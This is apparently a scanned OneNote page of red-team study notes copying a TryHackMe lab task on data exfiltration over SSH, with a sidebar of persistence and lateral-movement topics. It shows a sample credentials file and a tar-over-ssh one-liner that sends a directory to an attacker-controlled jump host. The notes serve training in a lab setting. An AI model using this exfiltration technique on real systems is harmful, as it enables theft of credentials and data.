 neNote
Search
Danny Lopez
History Review View Help Learning Tools
Share
Book hack and tricks Bible 101 hacking Beginner Burp PASSIVE RECON ACTIVE RECON Enum Where Exploits DB Red Team TTP ... +
tran
Replicate the steps to transfer data over the SSH client. Once you transfer the file successfully, hit Completed and move on to the next task!
No answer needed
Correct Answer
In this task we will show how to use SSH protocol to exfiltrate data over to an attacking machine. SSH protocol establishes a secure channel to interact a
transmission data is encrypted over the network or the Internet.
Encrypted communication channel
SSH Server
SSH Client
To transfer data over the SSH, we can use either the Secure Copy Protocol SCP or the SSH client. Let's assume that we don't have the SCP command avai
the SSH client in this task.
As we mentioned earlier, an attacker needs to control a server, which in this case has an SSH server enabled, to receive the exfiltrated data. Thus, we w
You can also use the JumpBox since it has an SSH server enabled.
Let's assume that we have gained access to sensitive data that must be transmitted securely.  Let's connect to the victim1 or victim2 machine.
The data that needs to be transferred
thm@victim1:~$ cat task5/creds.txt
admin:password
Admin:123456
root:toor
Let's use the same technique we discussed in the "exfiltration using a TCP socket" task, where we will be using the tar command to archive the data and
Exfiltration data from the victim1 machine
thm@victim1:$ tar cf - task5/ | ssh thm@jump.thm.com "cd /tmp/; tar xpf -"
Let's break down the previous command and explain it:
1. We used the tar command the same as the previous task to create an archive file of the task5 directory.
2. Then we passed the archived file over the ssh. SSH clients provide a way to execute a single command without having a full session.
3. We passed the command that must be executed in double quotations, "cd /tmp/; tar xpf. In this case, we change the directory and unarchive the pa
If we check the attacker machine, we can see that we have successfully transmitted the file.
Checking the received data
thm@jump-box$ cd /tmp/task5/
thm@jump-box:/tmp/task5$ cat creds.txt
admin:password
Admin:123456
root:toor
Answer the questions below
All packets sent using the Data Exfiltration technique over SSH are encrypted! (T=True/F=False)
Correct Answer
Replicate the steps to transfer data over the SSH client. Once you transfer the file successfully, hit Completed and move on to the next task!
Correct Answer
From <https://tryhackme.com/room/dataxexfilt>
Add Page
Checking the scope of a site SHODAN wit
Recon-ng
Installing Maltego Community editions
Windows Scripting Host - WSH
An HTML Application HTA
Visual Basic for Application (VBA)
PowerShell(PSH) AND EXECUTION POLIC
Phishing
The Lay of the Land AD
See User and Groups using powershell
Host Security Solution recon
Checking for anti-virus and EDR, Sysmon,
Network Security Solutions
Applications and Services check app versi
Linux enumeration
Windows Enumeration
Windows DNS Transfer SMB check and S
Sysinternal Suite tools and commands
Commands to run
Windows Exfil and transferring
Windows Local Persistence assigning gro
Windows Local Persistence Special Privile
Windows Local Persistence RID Hijacking
Windows Local Persistence
Backdooring files
Abusing services by making one in the c
Abusing Scheduled Tasks
Logon Triggered Persistence
Logon script
Backdooring the Login Screen / RDP
Persisting Through existing services
Lateral Movement
Data Exfiltration intro
Different ways to do data exfil
Exfiltration using TCP socket